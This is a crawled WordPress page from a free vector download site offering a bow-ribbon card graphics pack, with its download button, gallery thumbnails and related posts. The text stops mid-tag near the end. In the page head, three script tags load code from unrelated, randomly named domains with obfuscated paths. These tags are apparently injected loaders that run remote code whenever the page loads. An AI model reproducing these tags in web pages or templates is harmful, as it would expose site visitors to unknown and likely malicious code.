

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/bow-ribbons-on-cards-vectors/
body_size: 50662
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Bow ribbons on cards vectors</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/bow-ribbons-on-cards-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bow ribbons on cards vectors" /><meta property="og:url" content="https://www.vector-eps.com/bow-ribbons-on-cards-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:08:01+00:00" /><meta property="article:modified_time" content="2024-04-10T08:07:42+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/bow-ribbons-on-cards-vectors.jpg" /><meta property="og:image:width" content="383" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Bow ribbons on cards vectors Comments Feed" href="https://www.vector-eps.com/bow-ribbons-on-cards-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"70eb341b6593577f534b0ec4ddbdbcf9"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/15464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=15464' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbow-ribbons-on-cards-vectors%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbow-ribbons-on-cards-vectors%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-labels s-tag-colored-bows s-tag-creative-ribbons s-tag-vector-ribbons s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-15464" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/bow-ribbons-on-cards-vectors/" title="Bow ribbons on cards vectors">Bow ribbons on cards vectors</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/labels/" title="Labels and stickers">Labels and stickers</a></li><li>Bow ribbons on cards vectors</li><li style="float:right; font-size:12px;padding-top:3px">5793 views</li></ul><figure> <img itemprop="contentUrl" alt="Bow ribbons on cards vectors" title="Bow ribbons on cards vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bow-ribbons-on-cards-vectors.jpg"><figcaption itemprop="caption description">Bow ribbons on cards vectors</figcaption></figure><h3 class="small-description" itemprop="description"><p>Excellent looking <a href="https://www.vector-eps.com/bows-and-ribbons-on-vector-cards/" title="Bows and ribbons on vector cards">vector bow ribbons</a> and elegant cards. Great value vectors with lots of different visual combinations and colors. These are some of the best vector cards on the market and that's mainly because of their exquisite ribbons.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/zip.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/bow-ribbons-on-cards-vectors/'>Bow ribbons on cards vectors</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 6.72 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/bow-ribbons-on-cards-vectors/?wpdmdl=36692&refresh=697a20e94d5e81769611497">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/labels/" rel="category tag">Labels and stickers</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/colored-bows/" rel="tag">colored bows</a>, <a href="https://www.vector-eps.com/tag/creative-ribbons/" rel="tag">creative ribbons</a>, <a href="https://www.vector-eps.com/tag/vector-ribbons/" rel="tag">vector ribbons</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:08:01+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-90ea85a8fb75a6a95ffb09e414f9f0e2-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector1.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector1.jpg"
 data-image-id="9670"
 data-title="bow-ribbons-on-card-vector1"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector1"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector1"
 alt="bow-ribbons-on-card-vector1"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector1.jpg"
 width="424"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector2.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector2.jpg"
 data-image-id="9671"
 data-title="bow-ribbons-on-card-vector2"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector2"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector2"
 alt="bow-ribbons-on-card-vector2"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector2.jpg"
 width="423"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector3.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector3.jpg"
 data-image-id="9672"
 data-title="bow-ribbons-on-card-vector3"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector3"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector3"
 alt="bow-ribbons-on-card-vector3"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector3.jpg"
 width="459"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector4.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector4.jpg"
 data-image-id="9673"
 data-title="bow-ribbons-on-card-vector4"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector4"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector4"
 alt="bow-ribbons-on-card-vector4"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector4.jpg"
 width="453"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector5.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector5.jpg"
 data-image-id="9674"
 data-title="bow-ribbons-on-card-vector5"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector5"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector5"
 alt="bow-ribbons-on-card-vector5"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector5.jpg"
 width="465"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector6.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector6.jpg"
 data-image-id="9675"
 data-title="bow-ribbons-on-card-vector6"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector6"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector6"
 alt="bow-ribbons-on-card-vector6"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector6.jpg"
 width="429"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector7.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector7.jpg"
 data-image-id="9676"
 data-title="bow-ribbons-on-card-vector7"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector7"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector7"
 alt="bow-ribbons-on-card-vector7"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector7.jpg"
 width="442"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector8.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/bow-ribbons-on-card-vector8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector8.jpg"
 data-image-id="9677"
 data-title="bow-ribbons-on-card-vector8"
 data-description=""
 data-image-slug="bow-ribbons-on-card-vector8"
 class='thickbox' rel='90ea85a8fb75a6a95ffb09e414f9f0e2'> <img
 title="bow-ribbons-on-card-vector8"
 alt="bow-ribbons-on-card-vector8"
 src="https://www.vector-eps.com/wp-content/gallery/bow-ribbons-on-cards-vectors/thumbs/thumbs_bow-ribbons-on-card-vector8.jpg"
 width="423"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/arrow-labels-vector/" rel="bookmark" title="Arrow labels vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Arrow labels vector" 
 title="Arrow labels vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/arow-labels-vector.jpg"><figcaption itemprop="caption description">Arrow labels vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/invitation-cards-design-with-ribbons/" rel="bookmark" title="Invitation cards design with ribbons"><figure> <img 
 itemprop="contentUrl" 
 alt="Invitation cards design with ribbons" 
 title="Invitation cards design with ribbons" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/invitation-cards-design-with-ribbons.jpg"><figcaption itemprop="caption description">Invitation cards design with ribbons</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/ribbons-and-rosettes-in-eps-vector-format/" rel="bookmark" title="Ribbons and rosettes in eps vector format"><figure> <img 
 itemprop="contentUrl" 
 alt="Ribbons and rosettes in eps vector format" 
 title="Ribbons and rosettes in eps vector format" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/rosett-vector-eps.jpeg"><figcaption itemprop="caption description">Ribbons and rosettes in eps vector format</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/ribbons-vectors-eps/" rel="bookmark" title="Eps vector ribbons"><figure> <img 
 itemprop="contentUrl" 
 alt="Eps vector ribbons" 
 title="Eps vector ribbons" 
 src="https://www.vector-eps.com/wp-content/uploads/2009/02/eps-vector-ribbons-1.jpg"><figcaption itemprop="caption description">Eps vector ribbons</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/vector-star-effect-eps-design/" rel="bookmark" title="Vector star effect eps design"><figure> <img 
 itemprop="contentUrl" 
 alt="Vector star effect eps design" 
 title="Vector star effect eps design" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-star-effect-eps-design.jpg"><figcaption itemprop="caption description">Vector star effect eps design</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/bows-and-ribbons-vector-cards/" rel="bookmark" title="Bows and ribbons vector cards"><figure> <img 
 itemprop="contentUrl" 
 alt="Bows and ribbons vector cards" 
 title="Bows and ribbons vector cards" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-vector-cards.jpg"><figcaption itemprop="caption description">Bows and ribbons vector cards</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/bows-and-ribbons-on-vector-cards/" rel="bookmark" title="Bows and ribbons on vector cards"><figure> <img 
 itemprop="contentUrl" 
 alt="Bows and ribbons on vector cards" 
 title="Bows and ribbons on vector cards" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-on-vector-cards.jpg"><figcaption itemprop="caption description">Bows and ribbons on vector cards</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/ribbons-design-on-cards-or-invitations-vector/" rel="bookmark" title="Ribbons design on cards or invitations vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Ribbons design on cards or invitations vector" 
 title="Ribbons design on cards or invitations vector" 
